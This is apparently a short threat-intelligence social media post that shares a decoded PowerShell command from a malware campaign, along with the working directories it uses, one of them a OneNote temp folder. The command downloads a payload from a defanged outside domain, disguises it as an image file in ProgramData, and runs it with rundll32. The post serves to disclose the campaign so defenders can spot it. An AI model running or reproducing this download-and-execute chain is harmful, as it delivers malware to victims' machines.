 phish_y's tweet photo. Decoded PS Script:
"powershell Invoke-WebRequest -URL https[:]//somosacce[.]org/aswyw\01.gif 
-Outfile C:\programdata\putty[.]jpg 
rundll32 C:\programdata\putty[.]jpg, Wind exit"

_________
Working directories:
C:\ProgramData\
C:\Users\%User%\AppData\Local\Temp\OneNote https://t.co/xO2smp5qNM